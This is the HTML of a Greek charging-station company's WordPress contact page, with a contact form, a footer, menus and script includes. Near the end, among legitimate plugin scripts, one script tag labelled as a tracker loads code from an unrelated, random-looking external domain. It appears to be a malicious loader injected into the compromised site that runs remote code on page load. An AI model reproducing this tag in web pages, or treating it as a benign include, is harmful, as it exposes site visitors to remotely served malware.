	<div class="info-box-wrap"  >
		<div class="box-icon-wrap">
							<div class="info-box-icon"><i class="fas fa-mobile-alt " aria-hidden="true"></i></div>
					</div>
		<div class="info-box-content">			
							<div class="info-box-title mb" >				
					<h4>Τηλέφωνα</h4>					
				</div>
										<div class="info-box-description mb">
					<p><a href="00302117706288``">211 770 62 88</a> | <a href="00306973734715``">6973 734 715</a></p>
				</div>
					</div>
	</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-lg-offset-0"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-info-box-25151" class="kapee-element kapee-info-box icon-effect-zoom icon-custom icon-top color-scheme-inherit hover-color-scheme-inherit text-center  vc_custom_1615134825937">
	<div class="info-box-wrap"  >
		<div class="box-icon-wrap">
							<div class="info-box-icon"><i class="fas fa-envelope " aria-hidden="true"></i></div>
					</div>
		<div class="info-box-content">			
							<div class="info-box-title mb" >				
					<h4>Email</h4>					
				</div>
										<div class="info-box-description mb">
					<p><a href="info@chargeme.gr``">info@chargeme.gr</a></p>
				</div>
					</div>
	</div>
	</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-info-box-61094" class="kapee-element kapee-info-box icon-effect-zoom icon-custom icon-top color-scheme-inherit hover-color-scheme-inherit text-center  vc_custom_1609858954542">
	<div class="info-box-wrap"  >
		<div class="box-icon-wrap">
							<div class="info-box-icon"><i class="fas fa-map-marked-alt " aria-hidden="true"></i></div>
					</div>
		<div class="info-box-content">			
							<div class="info-box-title mb" >				
					<h4>Διεύθυνση</h4>					
				</div>
										<div class="info-box-description mb">
					<p>3ης Σεπτεμβρίου 18, ΤΚ. 104 32<br />
Αθήνα, Ελλάδα</p>
				</div>
					</div>
	</div>
	</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1559390656300"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-73323" class="kapee-element kapee-heading text-left kapee-width-100 separator-none separator-between-heading">	
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">Φόρμα Επικοινωνίας </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Συμπληρώστε την φόρμα και θα επικοινωνήσουμε μαζί σας το συντομότερο. </div>
	</div><div class="kapee-element kapee-contact-us">
	
<div class="wpcf7 no-js" id="wpcf7-f1106-p1044-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/%CE%B5%CF%80%CE%B9%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%AF%CE%B1/#wpcf7-f1106-p1044-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1106" />
<input type="hidden" name="_wpcf7_version" value="5.8.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1106-p1044-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1044" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<div class="col-lg-6 mb-3">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Ονοματεπώνυμο" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-lg-6 mb-3">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Επικοινωνίας" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-12 mb-3">
		<p><span class="wpcf7-form-control-wrap" data-name="Phone"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Τηλέφωνο Επικοινωνίας" value="" type="tel" name="Phone" /></span>
		</p>
	</div>
	<div class="col-12 mb-3">
		<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Θέμα" value="" type="text" name="your-subject" /></span>
		</p>
	</div>
	<div class="col-12 mb-3">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Το μήνυμα σου" name="your-message"></textarea></span>
		</p>
	</div>
	<div class="col-12 mb-3">
	<span class="wpcf7-form-control-wrap recaptcha" data-name="recaptcha"><span data-sitekey="6Lds0pcaAAAAAOBiNfEhpJ39sELQdSk7fc_FPT3k" class="wpcf7-form-control wpcf7-recaptcha g-recaptcha"></span>
<noscript>
	<div class="grecaptcha-noscript">
		<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lds0pcaAAAAAOBiNfEhpJ39sELQdSk7fc_FPT3k" frameborder="0" scrolling="no" width="310" height="430">
		</iframe>
		<textarea name="g-recaptcha-response" rows="3" cols="40" placeholder="reCaptcha Response Here">
		</textarea>
	</div>
</noscript>
</span>
	</div>
	<div class="col-12 mb-3">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Αποστολη Μηνυματος" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="450" height="305" src="https://chargeme.gr/wp-content/uploads/2021/01/contact.jpg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://chargeme.gr/wp-content/uploads/2021/01/contact.jpg 450w, https://chargeme.gr/wp-content/uploads/2021/01/contact-300x203.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div><!-- .entry-content -->
		
</article><!-- #post-## -->


</div><!-- .entry-content-wrapper -->
				</div><!-- .row -->		
			</div><!-- .container -->
			
						
		</div><!-- .site-content -->
		
		<style>
    .vc_custom_1591854319853 {
        margin-top: 40px !important;
        margin-bottom: -42px !important;
        padding-top: 40px !important;
        padding-bottom: 40px !important;
        background-color: #ed1c24 !important;
        background-position: center !important;
        background-repeat: no-repeat !important;
        background-size: cover !important;
    }
</style>
<div class="container"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1591854319853 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="kapee-header-63937" class="kapee-element kapee-heading text-center kapee-width-100 separator-none separator-between-heading">	
			
			<div class="heading-wrap">
			<span class="separator-left"></span>
			<h2 class="heading-title">ΕΠΙΚΟΙΝΩΝΗΣΕ ΜΑΖΙ ΜΑΣ </h2>			<span class="separator-right"></span>
					</div>
		
    		<div class="heading-tagline"> Για να μάθεις όλες τις διαθέσιμες λύσεις, αποκλειστικά για τις δικές σου ανάγκες! </div>
	</div><div id="kapee-button-19200" class="kapee-element kapee-button text-center">
	<a class="button btn-style-outline btn-shape-square btn-size-normal btn-color-custom color-scheme-light hover-color-scheme-dark" href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" target="_self">
		Contact Us	</a>
</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div><footer id="footer" class="site-footer">	
	
		
			<div class="footer-main">
			<div class="container">
									<div class="row">
													<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="kapee-contact-us-2" class="widget kapee-contact-us"><h2 class="widget-title">ΣΤΟΙΧΕΙΑ ΕΠΙΚΟΙΝΩΝΙΑΣ</h2><div class="contact-us-widget"><ul class="contact-us"><li><i class="fa fa-home"></i><span>3ης Σεπτεμβρίου 18 ΤΚ. 104 32 Αθήνα, Ελλάδα</span></li><li><i class="fa fa-phone"></i><span>2117706288, 6973734715</span></li><li><i class="fa fa-envelope-o"></i><span><a href="mailto:info@chargeme.gr ">info@chargeme.gr</a></span></li><li><i class="fa fa-clock-o"></i><span>Δευ - Παρ / 9:00 ΠΜ - 6:00 ΜΜ</span></li></ul></div></div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-5" class="widget widget_text"><h2 class="widget-title">Site Map</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/">Τι είναι η Charge Me</a></li>
<li><a href="https://chargeme.gr/shop-2/">Μοντέλα Φορτιστών</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%cf%83%cf%85%cf%87%ce%bd%ce%ad%cf%82-%ce%b5%cf%81%cf%89%cf%84%ce%ae%cf%83%ce%b5%ce%b9%cf%82/">FAQs</a></li>
<li class="menu-item"><a href="https://chargeme.gr/%ce%bd%ce%ad%ce%b1/">News</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="text-3" class="widget widget_text"><h2 class="widget-title">Πληροφορίες</h2>			<div class="textwidget"><ul class="menu">
<li class="menu-item"><a href="#">Όροι και προϋποθέσεις χρήσης site</a></li>
<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Διαχείριση cookies</a></li>
</ul>
</div>
		</div>							</div>
														<div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3">
								<div id="search-2" class="widget widget_search"><h2 class="widget-title">Αναζήτηση</h2>
<div class="kapee-mini-ajax-search kapee-arrow">
	<form role="search" method="get" class="search-form" action="https://chargeme.gr/">
		<input type="search" id="search-form-50537" class="search-field" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-submit">Search</button>
	</form>
	<div class="search-results-wrapper woocommerce"></div>
</div>
</div><div id="kapee-social-links-2" class="widget kapee-social-link"><h2 class="widget-title">Social Media</h2>		<div class="kapee-social-links-widget">
		
							<div class="kapee-social icons-fill-colour icons-shape-circle icons-size-large  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
					</div>
		</div>							</div>
												</div>
							</div><!-- .container -->	
		</div><!-- .footer-main -->
			
			<div class="footer-copyright copyright-centered">
			<div class="container">	
				<div class="row copyright-wrap">
					<div class="text-left reset-mb-10 col-12 col-md-6">
						Copyright © 2021 ChargeMe.gr | Powered By FYI Marketing House					</div>
									</div>
			</div>
		</div><!-- .footer-copyright -->
		
		
</footer><!-- .site-footer -->		
		<div class="back-to-top">
			Scroll To Top		</div>
				
	</div><!-- .site-wrapper -->
	
		
		<div class="kapee-mask-overaly"></div>
		
		
		<div class="minicart-slide-wrapper">
			<div class="minicart-header">
				<h3 class="minicart-title">My Shopping cart</h3>
				<a href="#" class="close-sidebar">Close</a>
			</div>
			<div class="woocommerce widget_shopping_cart">
				<div class="widget_shopping_cart_content">
					
	
	<div class="woocommerce-mini-cart-empty">
		<i class="cart-empty-icon"></i>
		<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>	
			<p class="woocommerce-empty-mini-cart__buttons">
		<a class="button" href="https://chargeme.gr/shop-2/">Shopping Now</a>
	</p>
		</div>


				</div>
			</div>
		</div>
				
		<div id="mobile-menu-wrapper" class="mobile-menu-wrapper">
							<div class="mobile-menu-header">
				<span class="navbar-icon-close"><i class="fa fa-close"></i></span>
				</div>
						
							<div class="mobile-nav-tabs">
					<!--<ul>
						<li class="primary active" data-menu="primary"><span></span></li>
													<li class="categories" data-menu="categories"><span></span></li>
											</ul>-->
				</div>
						
			<div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-mobile-menu" class="mobile-main-menu"><li id="menu-item-2373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2373 item-level-0"><a href="https://chargeme.gr" class="nav-link"><span>Αρχική</span></a></li>
<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2510 item-level-0"><a href="https://chargeme.gr/%cf%84%ce%b9-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%ce%b7-charge-me/" class="nav-link"><span>ΤI EINAI</span></a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371 item-level-0"><a href="https://chargeme.gr/%ce%b5%ce%bd%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%83%ce%b7/" class="nav-link"><span>ΕΝΟΙΚΙΑΣΗ</span></a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372 item-level-0"><a href="https://chargeme.gr/%ce%b1%ce%b3%ce%bf%cf%81%ce%ac/" class="nav-link"><span>ΑΓΟΡΑ</span></a></li>
<li id="menu-item-2374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2374 item-level-0"><a href="https://chargeme.gr/shop-2/" class="nav-link"><span>ΜΟΝΤΕΛΑ</span></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2376 item-level-1"><a href="https://chargeme.gr/product-category/desktopandportables/" class="nav-link"><span>Desktop &#038; Portables</span></a></li>
	<li id="menu-item-2377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2377 item-level-1"><a href="https://chargeme.gr/product-category/lockers/" class="nav-link"><span>Lockers</span></a></li>
	<li id="menu-item-2378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2378 item-level-1"><a href="https://chargeme.gr/product-category/totems/" class="nav-link"><span>Totems</span></a></li>
	<li id="menu-item-2583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2583 item-level-1"><a href="https://chargeme.gr/product-category/smartcitysmartfurniture/" class="nav-link"><span>Smart City &#038; Smart Furniture</span></a></li>
</ul>
</li>
<li id="menu-item-2370" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1044 current_page_item menu-item-2370 item-level-0"><a href="https://chargeme.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/" class="nav-link"><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li>
<li id="menu-item-2375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2375 item-level-0"><a href="https://chargeme.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82/" class="nav-link"><span>ΣΥΝΕΡΓΑΣΙΕΣ</span></a></li>
</ul></div>			
			<div class="mobile-topbar">
								<div class="kapee-social icons-default icons-shape-circle icons-size-small  ">
					<a href="https://www.facebook.com/chargeme.gr/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://www.linkedin.com/in/charge-me-51307842/" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://www.instagram.com/chargeme.gr/" rel="external" target="_blank" class="social-instagram"><i class="fa fa-instagram"></i> <span class="social-text">Instagram</span></a>				</div>
						</div>			
		</div>
		
			<div id="cookie-notice" class="cn-bottom box" style="color: #212121; background-color: rgba(252,252,252,0.96);"><div class="cookie-notice-container"><h2>Cookies Notice</h2><span id="cn-notice-text">Χρησιμοποιούμε cookies για να διασφαλίσουμε ότι σας προσφέρουμε την καλύτερη εμπειρία στον ιστότοπό μας. Εάν συνεχίσετε να χρησιμοποιείτε αυτόν τον ιστότοπο, θα υποθέσουμε ότι είστε ικανοποιημένοι με αυτό. </span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button">Δέχομαι</a><a href="http://empty" target="_blank" id="cn-more-info" class="button">Περισσότερα</a>
				</div>
			</div>	
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/el_GR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="243358565742049"></div>

					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPKGSC6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.2.0' type='text/css' media='all' />
<style id='kapee-custom-css-inline-css' type='text/css'>

#kapee-info-box-58720 .info-box-icon {font-size:38px; color:#ed1c24; background-color:#ffffff; width:75px; height:75px; line-height:75px}#kapee-info-box-58720 .info-box-title > *{text-transform:capitalize; font-weight:600}#kapee-info-box-58720 .info-box-description {text-transform:capitalize; font-weight:400}@media (max-width:991px){}@media (max-width:640px){}

#kapee-info-box-25151 .info-box-icon {font-size:38px; color:#ed1c24; background-color:#ffffff; width:75px; height:75px; line-height:75px}#kapee-info-box-25151 .info-box-title > *{text-transform:capitalize; font-weight:600}#kapee-info-box-25151 .info-box-description {text-transform:inherit; font-weight:400}@media (max-width:991px){}@media (max-width:640px){}

#kapee-info-box-61094 .info-box-icon {font-size:38px; color:#ed1c24; background-color:#ffffff; width:75px; height:75px; line-height:75px}#kapee-info-box-61094 .info-box-title > *{text-transform:capitalize; font-weight:600}#kapee-info-box-61094 .info-box-description {text-transform:capitalize; font-weight:400}@media (max-width:991px){}@media (max-width:640px){}

#kapee-header-73323 .heading-title {font-weight:600; text-transform:capitalize}#kapee-header-73323 .heading-subtitle {font-weight:400; text-transform:uppercase}#kapee-header-73323 .separator-left,#kapee-header-73323 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-73323 .image-separator img {width:48px;}#kapee-header-73323 .heading-tagline {font-weight:400; text-transform:inherit}@media (max-width:991px){}@media (max-width:640px){}

#kapee-header-63937 .heading-title {font-size:46px; font-weight:600; text-transform:capitalize; color:#ffffff}#kapee-header-63937 .heading-subtitle {font-weight:400; text-transform:uppercase}#kapee-header-63937 .separator-left,#kapee-header-63937 .separator-right {border-bottom-style:solid; border-bottom-width:1px; border-bottom-color:#e9e9e9}#kapee-header-63937 .image-separator img {width:48px;}#kapee-header-63937 .heading-tagline {font-size:24px; font-weight:400; text-transform:inherit; color:#ffffff}@media (max-width:991px){#kapee-header-63937 .heading-title {font-size:36px}#kapee-header-63937 .heading-tagline {font-size:20px}}@media (max-width:640px){#kapee-header-63937 .heading-title {font-size:32px}}

#kapee-button-19200 .btn-style-flat{background-color:#ffffff;}#kapee-button-19200 .btn-style-flat:hover{background-color:#ffffff;}#kapee-button-19200 .btn-style-link{color:#ffffff;}#kapee-button-19200 .btn-style-outline:hover{background-color:#ffffff;}#kapee-button-19200 .btn-style-link:hover{color:#ffffff;}#kapee-button-19200 .btn-style-outline, #kapee-button-19200 .btn-style-link{border-color:#ffffff;}#kapee-button-19200 .btn-style-outline:hover, #kapee-button-19200 .btn-style-link.btn-color-custom:hover{border-color:#ffffff;}

</style>
<script type='text/javascript' src='https://dasktiitititit.com/oraaa?ts=1768955724' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/chargeme.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/testimonial-slider.js?ver=1.0.0' id='testimonial-slider-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/jquery.raty-fa.js?ver=2.4' id='tps-super-star-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/super-testimonial/frontend/js/owl.carousel.js?ver=2.4' id='tps-super-owl-js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/chargeme.gr\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"\u03a3\u03cd\u03b3\u03ba\u03c1\u03b9\u03c3\u03b7","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.34.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/chargeme.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"0","onScrollOffset":"100","cookieName":"kapee_cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"7862400","cookiePath":"\/","cookieDomain":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie-notice.js?ver=1.0.0' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/waypoints.min.js?ver=2.0.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/popper.min.js?ver=4.0.0' id='popper-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/bootstrap.min.js?ver=4.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/owl.carousel.min.js?ver=2.3.3' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/slick.min.js?ver=1.8.0' id='slick-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0' id='isotope-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/cookie.min.js?ver=6.2.8' id='cookie-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.magnific-popup.min.js?ver=6.2.8' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.autocomplete.min.js?ver=6.2.8' id='autocomplete-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.lazyload.min.js?ver=1.2.3' id='lazyload-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.plugin.min.js?ver=1.2.0' id='jqplugin-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.countdown.min.js?ver=1.2.0' id='countdown-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.counterup.min.js?ver=1.2.0' id='counterup-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/sticky-kit.min.js?ver=1.0.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/hideMaxListItem-min.js?ver=1.3.6' id='hideMaxListItem-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-content/themes/kapee/assets/js/jquery.nanoscroller.min.js?ver=0.8.7' id='nanoscroller-js'></script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://chargeme.gr/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
